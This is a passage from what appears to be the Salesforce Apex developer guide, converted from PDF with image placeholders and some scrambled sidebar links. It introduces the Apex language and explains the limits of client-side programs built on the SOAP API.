

















### <span id="page-20-1"></span><span id="page-20-0"></span>GETTING STARTED

### **CHAPTER 1** Introducing Apex

#### In this chapter ...

- 
- **•** [When Should I Use](#page-22-0) [Apex?](#page-22-0)
- **•** [How Does Apex](#page-23-0) [Work?](#page-23-0)
- **•** [Developing Code in](#page-24-0) [the Cloud](#page-24-0)
- 
- **•** [Understanding Apex](#page-26-0) [Core Concepts](#page-26-0)

Salesforce has changed the way organizations do business by moving enterprise applications that were traditionally client-server-based into an on-demand, multitenant Web environment, the Force.com **•** [What is Apex?](#page-21-0) platform. This environment allows organizations to run and customize applications, such as Salesforce Automation and Service & Support, and build new custom applications based on particular business needs.

> While many customization options are available through the Salesforce user interface, such as the ability to define new fields, objects, workflow, and approval processes, developers can also use the SOAP API to issue data manipulation commands such as delete(), update() or upsert(), from client-side programs.

**[What's New?](#page-24-1)** These client-side programs, typically written in Java, JavaScript, .NET, or other programming languages grant organizations more flexibility in their customizations. However, because the controlling logic for these client-side programs is not located on Force.com platform servers, they are restricted by:

- **•** The performance costs of making multiple round-trips to the Salesforce site to accomplish common business transactions
- **•** The cost and complexity of hosting server code, such as Java or .NET, in a secure and robust environment

To address these issues, and to revolutionize the way that developers create on-demand applications, Salesforce introduces Force.com Apex code, the first multitenant, on-demand programming language for developers interested in building the next generation of business applications.

- **•** [What is Apex?—](#page-21-0)more about when to use Apex, the development process, and some limitations
- **•** [What's new in this Apex release?](#page-24-1)
- **•** [Apex Quick Start—](#page-38-0)delve straight into the code and write your first Apex class and trigger

**Database.com** Editions

### <span id="page-21-0"></span>What is Apex?

